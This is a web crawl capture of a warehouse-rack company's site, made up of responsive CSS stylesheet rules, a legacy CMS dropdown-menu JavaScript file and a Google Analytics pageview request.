	.horizontalCMSMenuHighlightedMenuItemMouseUp
	{padding: 0px 5px; }
	#rightcol,#rightcol_inner{width: 517px;}
	#contentarea {width: auto;}
	.newscont {width: 100%;margin: 10px 0px 15px;}
	.newscont img{ display:block;}
	.newscontent { display:block;}
	/******slider*******/
	#sliderdiv{ width:100%; height: 278px;padding-bottom: 87px;}
	#sliderdiv #slider{ width:100%; height:auto;}
	.Content{ width:100% !important;height: 316px !important;}
	.Content div{ width:100% !important; height:auto !important;}

	#footer{width: 768px;}
	#footernav {width: auto;}
	.BlgList_amp,.BlgView_amp {width: auto;margin: 15px 7px;}
	.BlgBody_amp .blogText{ width:auto !important; float:none; clear:both; margin-left:0 !important; padding-top:5px;}
	.contact_info{ margin-right:0 !important;}
	#rqtContainer{left: 20px;}
	#cmap {width: 100%;}
	#cmap iframe{ width:100%; height:250px;}
	.PList_amp {width: auto}
	.PR_amp1 {width: auto;float: none;margin-left: 8px;margin-right: 170px;}
	.PImg_amp1 {width: 150px;}
	.PPreview_amp {width: auto;}
	.PImage_amp {width: auto; float:none;}
	.PDesc_amp {margin: 5px 5px 15px;}
	
	
	.hom-col1 {
    height: 232px;
    width: 252px;
	}
	.hom-col2 {
		height: 236px;
		width: 234px;
	}
	.hom-col2 h1 {
		font-size: 25px;
		margin-top: 16px;
	}
	.hom-col2 ul {
		margin: 10px 0 0 2px;
	}
	.hom-col2 ul li {
		font-size: 19px;
	}
	
	.hom-txt-row2-col1 {
		padding-bottom: 30px;
		width: 100%;
	}
	.hom-txt-row2-col2  img, .hom-txt-row2-col3  img, .hom-txt-row2-col4  img{
			margin-right:60px;
	}
	#new-footer {
		width: 96%;
	}
}


@media (max-width: 768px) {
#container,.clscenter {width:100%; padding:0 10px; 
box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
/******Menu rsponsive***********/
#top {position: relative;z-index: 100;}
#topnav{ float:none;}
.toggleMenu {display: block;}
#topnav .nav{ display:none; padding-top:56px;}
.nav #plc_lt_zoneTopNav_cmsmenu1_menuElem_table{ background:#4C4C4C;padding-top: 138px;position: relative;}
.horizontalCMSMenu{ height:auto;position: absolute;top: 0px;width: 100%;}
.horizontalCMSMenu td{ position:relative; display:block;border-bottom: 1px dotted #999;
vertical-align: middle;height: 20px;padding-top: 5px;}
.horizontalCMSMenu td:hover{ background:none !important;}
.horizontalsubCMSMenu {border-radius: 0px;position: static !important;display: block !important; width:100%;}
.horizontalsubCMSMenu tbody,.horizontalsubCMSMenu tr{ display:block;}
.horizontalsubCMSMenu td.horizontalsubCMSMenuItem{}
.horizontalsubCMSMenu td:hover{background:none !important;}
/**********/
#rightcol,#rightcol_inner{width: 100%;
box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
#leftcol {width: 100%;background: #EEE;border-right: 1px solid #E8E8E8;
box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.leftcaption {width: 250px;}
.newscont {width:50%; padding:0 10px;
box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
#leftcol #conatctdiv,#leftcol #blogdiv {margin: 0px -1px 10px;border-top: 10px solid #FFF;}
.blgwcont_amp {width: auto;float: none;margin-left: 50px;}
#sliderdiv{max-width: 690px;margin: 0 auto;height: 388px;}
.Content {height: 440px !important;}


#footer{ width:auto; margin-left:10px; margin-right:10px;height: auto;}
#footernav {width: auto;float: none;text-align: center;height: auto;max-width: 400px;margin: 0 auto;}
.FooterhorizontalCMSMenu{height: auto; width:100%;}
.FooterhorizontalCMSMenu td{height: auto;display:inline-block;position: relative;}
#copydiv {width:auto;height: auto;padding-top: 4px;float: none;text-align: center;}

	.hom-col1 {
		width: 218px;
	}
	.hom-col2 {
		width: 232px;
	}
	.hom-col2 h1 {
		font-size: 25px;
		margin-top: 16px;
	}
	.hom-col2 ul {
		margin: 10px 0 0 2px;
	}
	.hom-col2 ul li {
		font-size: 19px;
	}
	
	.hom-txt-row2-col1 {
		padding-bottom: 30px;
		width: 100%;
	}
	.hom-txt-row2-col2  img, .hom-txt-row2-col3  img, .hom-txt-row2-col4  img{
			margin-right:60px;
	}
	#new-footer {
		width: 96%;
	}


}




@media (max-width: 700px) {
#sliderdiv {max-width: 550px;height: 309px;}
.Content {height: 350px !important;}

}



@media (max-width: 600px) {
#logodiv {background-size: 600px;background-position: -2px bottom;}	
			.hom-col2 {
				width: 270px;
			}
			.hom-col3 {
				background-position: center top;
				width: 270px;
			}
}




@media (max-width: 560px) {
 #sliderdiv {max-width: 445px;height: 252px;} 
 .Content {height: 291px !important;} 
 .newscont {width: 100%;padding: 0 0px;}
 .newscont img{ display:block;}
 .newscontent .about_img{ display:block; text-align:left;}
 .newscontent img{float: none;}
 .contact_info {float: none;}
 #rqtContainer {top: 205px;left: 0;width: 100%;padding: 0 10px;
 box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
 #rqtContainer div{ max-width:100% !important;}
 #rqtContainer table td input[type="text"] {height: 25px;margin: 0px auto;}
 #rqtContainer table th {width:30%;px;height: 25px;
 box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
 #rqtContainer table td{ width:70%;
 box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
 .contact_sep{ margin-top:140px;}
.PR_amp1 {margin-right:0; margin-right:8px;}
.PImg_amp1 {width:auto; float:none; margin-left:8px;}

	.hom-col1, .hom-col2, .hom-col3 {
	left: 20%;
    position: relative;
	}
	
	.hom-txt-row2-col2 img, .hom-txt-row2-col3 img, .hom-txt-row2-col4 img {
		 left: 57%;
    margin-top: 20px;
    position: relative;
    width: 191px !important;
	}

}



@media (max-width: 500px) {

.hom-col1, .hom-col2, .hom-col3 {
	left: 20%;
    position: relative;
	}
	

}





@media (max-width: 450px) {
#sliderdiv {max-width: 360px;height: 201px;}
.Content {height: 240px !important;}
.addressleft {float: none;width: 200px;position: relative;text-shadow: 0px 0px 0px #888;
margin: 1px auto 0px;font-size: 13px;text-align: center;
}
#cls_phone {font-size: 13px;float: none;margin: 0px 10px 10px;text-align: center;}
#newtopmenu {width: 210px;float: none;margin: 1px auto 0;}
#newtopmenu li{font-size: 9px;padding: 0px 5px;}
#logolink {width: 180px;height: 65px;}
.toggleMenu{top: -11px;}
.PTitleB_amp{ clear:both;font-size: 16px;}

	.hom-col1, .hom-col2, .hom-col3 {
	left: 16px;
    position: relative;
	width:256px;
	}
	.hom-txt-row2-col1 ul {
		 font-size: 16px;
		padding-left: 0;
	}
	.hom-txt-row2-col2 img, .hom-txt-row2-col3 img, .hom-txt-row2-col4 img {
		left: 22%;
		position: relative;
		    width: 191px !important;
	}
}



@media (max-width: 360px) {
#sliderdiv {max-width: 290px;;height: 164px;}
.Content {height: 211px !important;}
 #rqtContainer table td input[type="text"],#rqtContainer table td select,
 #rqtContainer table td textarea {width: 170px !important;}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.amproinc.com/cmsscripts/skmmenu.js
body_size: 13607
content:
<!--
//Region Global Variables
var skm_SelectedMenuStyleInfos=new Object();
var skm_UnselectedMenuStyleInfos=new Object();
var skm_MenuFadeDelays=new Object();
var skm_clockValue=0;
var skm_ticker;
var skm_highlightTopMenus=new Object();
var skm_images=new Array();
var skm_OpenMenuItems = new Array();
//var skm_previousMenu;
//EndRegion
//Region Methods to hook up a menu to the global variables
function skm_registerMenu(menuID, selectedStyleInfo, unselectedStyleInfo, menuFadeDelay, highlightTopMenu){
	skm_SelectedMenuStyleInfos[menuID]=selectedStyleInfo;
	skm_UnselectedMenuStyleInfos[menuID]=unselectedStyleInfo;
	skm_MenuFadeDelays[menuID]=menuFadeDelay;
	skm_highlightTopMenus[menuID]=highlightTopMenu;
}
//Region The methods and contructor of the skm_styleInfo object.
function skm_applyStyleInfoToElement(element){
	element.style.backgroundColor=this.backgroundColor;
	element.style.borderColor=this.borderColor;
	element.style.borderStyle=this.borderStyle;
	element.style.borderWidth=this.borderWidth;
	element.style.color=this.color;
	if (this.fontFamily!='')
		element.style.fontFamily=this.fontFamily;
	element.style.fontSize=this.fontSize;
	element.style.fontStyle=this.fontStyle;
	element.style.fontWeight=this.fontWeight;
	if (this.className!='')
		element.style.className=this.className;
}
function skm_styleInfo(backgroundColor,borderColor,borderStyle,borderWidth,color,fontFamily,fontSize,fontStyle,fontWeight,className){
	this.backgroundColor=backgroundColor;
	this.borderColor=borderColor;
	this.borderStyle=borderStyle;
	this.borderWidth=borderWidth;
	this.color=color;
	this.fontFamily=fontFamily;
	this.fontSize=fontSize;
	this.fontStyle=fontStyle;
	this.fontWeight=fontWeight;
	this.className=className;
	this.applyToElement=skm_applyStyleInfoToElement;
}

function getPropertyValueFromCss(className, propertyName)
{
    var toReturn = null;
    
	if (document.styleSheets) {	
    for (var i = 0; i < document.styleSheets.length; i++)
    {
        var cssRules = null;
        
        try {
            // IE
            if (document.styleSheets[i].rules) {
                cssRules = document.styleSheets[i].rules;
            }
            // Mozilla and others
            else if (document.styleSheets[i].cssRules) {
                cssRules = document.styleSheets[i].cssRules;
            }        
        }
        catch(err)
        {
        }
        
        if (cssRules != null) {
            for (var j = 0; j < cssRules.length; j++) {
                if (cssRules[j].selectorText == ("." + className) && cssRules[j].style[propertyName] != null)
                {
                    toReturn = cssRules[j].style[propertyName];
                }
            }
        }
    }
    }
    return toReturn;
}

//Region MouseEventHandlers
function skm_mousedOverMenu(menuID,elem,parent,displayedVertically,imageSource, leftImage, rightImage, overStyle, browser, uniqueId, rtl){
	skm_stopTick();
	skm_closeSubMenus(elem);
	

	
	var childID=elem.id+"-subMenu";  // Display child menu if needed
	if (document.getElementById(childID)!=null){  // make the child menu visible and specify that its position is specified in absolute coordinates

		child = document.getElementById(childID);
		if (child.style)
		{
			child = child.style;
		}	
		child.display='block';
		child.position='absolute';

		// get width of CMSMenu from css stylesheet
		var tableWidth = getPropertyValueFromCss(document.getElementById(childID).className, "width");
		if (tableWidth != null)
		{
			child.width = tableWidth;
		}

		skm_OpenMenuItems = skm_OpenMenuItems.concat(childID);
		if (displayedVertically){ // Set the child menu's left and top attributes according to the menu's offsets
			child.left=(skm_getAscendingLefts(parent)+parent.offsetWidth) + 'px';
			
			if (rtl)
			{
			    child.left=(skm_getAscendingLefts(parent)-document.getElementById(childID).offsetWidth) + 'px';
			}
			
			child.top=skm_getAscendingTops(elem) + 'px';
			
			var visibleWidth=parseInt(window.outerWidth?window.outerWidth-9:document.body.clientWidth,10);						
			if ( (parseInt(skm_getElementLeft(document.getElementById(childID)),10) + parseInt(document.getElementById(childID).offsetWidth,10))>visibleWidth) {				
				//document.getElementById(childID).style.backgroundColor='red';				
				var oldpos = document.getElementById(childID).offsetLeft;
				var width = parseInt(document.getElementById(childID).offsetWidth,10);
				var newpos = oldpos - parent.offsetWidth - width;
				child.left = newpos + 'px';
				/* due to incorrect movement when not defined width in css stylesheet, it is important to move new submenu
				(displayed on the left from actual submenu) UNDER actual submenu. Otherwise some items from actual submenu
				may be not visible. */
				child.zIndex = skm_getElemZIndex(parent) - 1;
			} else {
				child.zIndex = skm_getElemZIndex(parent) + 10;
			}
		}else{  // Set the child menu's left and top attributes according to the menu's offsets		
			child.left=skm_getAscendingLefts(elem) + 'px';	
			child.top=(skm_getAscendingTops(parent)+parent.offsetHeight) + 'px';
			if (document.getElementById(childID).offsetWidth<elem.offsetWidth)
			{
				child.width=elem.offsetWidth + 'px';			
		    }
		    else
		    {
		        if (rtl){
		        child.left = skm_getAscendingLefts(elem) - (document.getElementById(childID).offsetWidth - elem.offsetWidth) + 'px';
		        }
		    }
		}
	}
	if (skm_SelectedMenuStyleInfos[menuID] != null) skm_SelectedMenuStyleInfos[menuID].applyToElement(elem);
	if (skm_highlightTopMenus[menuID]){
		var eId=elem.id+'';
		while (eId.indexOf('-subMenu')>=0){
			eId=eId.substring(0, eId.lastIndexOf('-subMenu'));
			skm_SelectedMenuStyleInfos[menuID].applyToElement(document.getElementById(eId));
		}
	}	

	var index = 0;
	
	if (leftImage!='')
	{
	    var i=elem.getElementsByTagName("img")[index];
	    if (i != null)
	    {
	        i.src=leftImage;
	        index++;
	    }
	}
	
	
	if (imageSource!=''){
	    var i=elem.getElementsByTagName("img")[index];
	    if (i != null)
	    {
	        i.src=imageSource;
	        index++;
	        }
	}
	
	if (rightImage!='')
	{
	    var i=elem.getElementsByTagName("img")[index];
	    if (i != null)
	    {
	        i.src=rightImage;
	        index++;
	    }
	}
	
	if (overStyle != '')
	{
	    if (browser == 'IE') 
	    {

	        if (document.styleSheets.length == 0)
	        {
	            document.createStyleSheet('extrastyle.css');  
	        }
    	    document.styleSheets[0].addRule(".OverClass_skm_Menu_CMS" + uniqueId, overStyle);
	    }
	    else
	    {
	        if (elem.attributes['style'] != null)
	        {
	    	    elem.attributes['style'].value =  overStyle + elem.attributes['style'].value;		
    	    }
	        else
	        {
	            elem.attributes['style'].value =  overStyle;
	        }
    	}
	}
}

function skm_mousedOverClickToOpen(menuID,elem,parent,imageSource){
	skm_stopTick();
	if (skm_SelectedMenuStyleInfos[menuID] != null) skm_SelectedMenuStyleInfos[menuID].applyToElement(elem);
	if (skm_highlightTopMenus[menuID]){
		var eId=elem.id+'';
		while (eId.indexOf('-subMenu')>=0){
			eId=eId.substring(0, eId.lastIndexOf('-subMenu'));
			skm_SelectedMenuStyleInfos[menuID].applyToElement(document.getElementById(eId));
		}
	}	
	if (imageSource!=''){
		setimage(elem,imageSource)
	}
}

function skm_getElemZIndex(elem)
{
	if (elem == null)
	{
		return -1;
	} else if (elem.style.zIndex == undefined){
		return 100;
	} else {
		return elem.style.zIndex;
	}		
}

function skm_mousedOverSpacer(menuID,elem,parent){
	skm_stopTick();
}

function skm_mousedOutMenu(menuID,elem,imageSource,cssClass, defaultStyle, browser, uniqueId, leftImage, rightImage){
	if (document.getElementById('lastSelectedItemID_' + menuID) != null)
		{
		if (document.getElementById('lastSelectedItemID_' + menuID).value == elem.id)	
			{
			  return;
			}
		}
		
		
	skm_doTick(menuID);
	if (skm_UnselectedMenuStyleInfos[menuID] != null) skm_UnselectedMenuStyleInfos[menuID].applyToElement(elem);
	if (skm_highlightTopMenus[menuID]){
		var eId=elem.id+'';
		while (eId.indexOf('-subMenu')>=0){
			eId=eId.substring(0, eId.lastIndexOf('-subMenu'));
			skm_UnselectedMenuStyleInfos[menuID].applyToElement(document.getElementById(eId));
		}
	}
	
	settd(elem,cssClass)
		
	var index = 0;
	
	if (leftImage!='')
	{
	    var i=elem.getElementsByTagName("img")[index];
	    if (i != null)
	    {
	    i.src=leftImage;
	    index++;
	    }
	}
	
	if (imageSource!=''){
	    var i=elem.getElementsByTagName("img")[index];
	    if (i != null)
	    {
	        i.src=imageSource;
	        index++;
	    }
	}
	
	if (rightImage!='')
	{
	    var i=elem.getElementsByTagName("img")[index];
	    if (i != null)
	    {
	        i.src=rightImage;
	     index++;
	     }
	}
	
	
	if (defaultStyle != '')
	{
	    if (browser == 'IE')
	    {
	        if (uniqueId != '')
	        {
	            if (document.styleSheets.length == 0)
	            {
	                document.createStyleSheet('extrastyle.css');  
	            }
   	            document.styleSheets[0].addRule(".OverOut_skm_Menu_CMS_" + uniqueId, defaultStyle);
 	        }
        }
	    else
	    {
	            if (elem.attributes['style'] != null)
	            {
	                elem.attributes['style'].value =  defaultStyle + elem.attributes['style'].value;
	            }
	            else
	            { 
	                elem.attributes['style'].value =  defaultStyle;
	            }
    	}
}
}

function skm_mousedOutSpacer(menuID, elem){
	skm_doTick(menuID);
}

//Region Utility Functions
function skm_closeSubMenus(parent){
	if (skm_OpenMenuItems == "undefined") return;
	for (var i=skm_OpenMenuItems.length-1; i>-1;i--) {
		if (parent.id.indexOf(skm_OpenMenuItems[i]) != 0) {
			if (document.getElementById(skm_OpenMenuItems[i]) != null) {
				document.getElementById(skm_OpenMenuItems[i]).style.display = 'none';
				skm_shimSetVisibility(false, skm_OpenMenuItems[i]);			
				skm_OpenMenuItems = new Array().concat(skm_OpenMenuItems.slice(0,i), skm_OpenMenuItems.slice(i+1));
			}
  		} 
	}
}
function skm_shimSetVisibility(makevisible, tableid){
	var tblRef=document.getElementById(tableid);
	var IfrRef=document.getElementById('shim'+tableid);
	if (tblRef!=null && IfrRef!=null){
		if(makevisible){
			IfrRef.style.width=tblRef.offsetWidth;
			IfrRef.style.height=tblRef.offsetHeight;
			IfrRef.style.top=tblRef.style.top;
			IfrRef.style.left=tblRef.style.left;
			IfrRef.style.zIndex=tblRef.style.zIndex-1;
			IfrRef.style.display="block";
		}else{
			IfrRef.style.display="none";
		}
	}
}
function skm_IsSubMenu(id){
	if (skm_subMenuIDs == "undefined") return false;
	for (var i=0;i<skm_subMenuIDs.length;i++)
	  if (id==skm_subMenuIDs[i]) return true;
	return false;
}
function skm_getAscendingLefts(elem){
	if (elem==null)
		return 0;
	else
	{
		var elemPosition = getPropertyValueFromCss(elem.className,'position');
		if (!elemPosition) {
			elemPosition = elem.style.position;
		}		
		if ((elemPosition=='absolute' || elemPosition=='relative') && !skm_IsSubMenu(elem.id)) return 0;
		var x = elem.offsetLeft+skm_getAscendingLefts(elem.offsetParent);
		return x;
	}
}
function skm_getElementLeft(elem)
{
	if (elem==null)
	{
		return 0;
	} else {
		return elem.offsetLeft + skm_getElementLeft(elem.offsetParent);
	}	
}
function skm_getAscendingTops(elem){
	if (elem==null)
		return 0;
	else {	
		var elemPosition = getPropertyValueFromCss(elem.className,'position');
		if (!elemPosition) {
			elemPosition = elem.style.position;
		}
		var parent = skm_getAscendingTops(elem.offsetParent);		
		if ((elemPosition=='absolute' || elemPosition=='relative') && !skm_IsSubMenu(elem.id)) return 0;
		return elem.offsetTop + parent;
	}
}
//Region Fade Functions
function skm_doTick(menuID){
	if (skm_clockValue>=skm_MenuFadeDelays[menuID]){
		skm_stopTick();
		skm_closeSubMenus(document.getElementById(menuID));
	} else {
		skm_clockValue++;
		skm_ticker=setTimeout("skm_doTick('"+menuID+"');", 500);
	}
}
function skm_stopTick(){
	skm_clockValue=0;
	clearTimeout(skm_ticker);
}
function preloadimages(){
	for (i=0;i<preloadimages.arguments.length;i++){
		skm_images[i]=new Image();
		skm_images[i].src=preloadimages.arguments[i];
	}
}
function setimage(elem,imageSource){
	var i=elem.getElementsByTagName("img")[0];
	i.src=imageSource;
}
function settd(elem,styleName){
	elem.className=styleName;
		
}
function skm_selectNewItem(menuID, elem, imageSource, normalImageSource, className, normalClassName){
	if (document.getElementById('lastSelectedItemID_' + menuID).value != elem.id)
	{	  
	  //set original values
	  setimage(document.getElementById(document.getElementById('lastSelectedItemID_' + menuID).value), document.getElementById('lastSelectedItemNormalImageSource_' + menuID).value);			
	  settd(document.getElementById(document.getElementById('lastSelectedItemID_' + menuID).value), document.getElementById('lastSelectedItemNormalClassName_' + menuID).value);
	  //store values
	  document.getElementById('lastSelectedItemID_' + menuID).value = elem.id;
	  document.getElementById('lastSelectedItemNormalImageSource_' + menuID).value = normalImageSource;
	  document.getElementById('lastSelectedItemNormalClassName_' + menuID).value = normalClassName;
	  //set new values
	  setimage(elem, imageSource);				  
	  settd(elem, className);
	}
}
//-->

if (typeof (Sys) != "undefined" && typeof (Sys.Application) != "undefined") {
    Sys.Application.notifyScriptLoaded();
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1718728563&t=pageview&_s=1&dl=https%3A%2F%2Fwww.amproinc.com%2FProducts%2FWarehouse-Racks.html&ul=en-us%40posix&dt=Warehouse%20Racks%20%7C%20Ampro%2C%20Inc.&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1786489268&gjid=562784347&cid=131594198.1769003111&tid=UA-628374-72&_gid=1483610651.1769003111&_r=1&_slc=1&gtm=45He61k1h2n71WXCF73za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104573694~104684208~104684211~105391253~115938465~115938469~116682877~117041588&z=1326715133
body_size: -450
content:
2,cG-V0R0B0J80N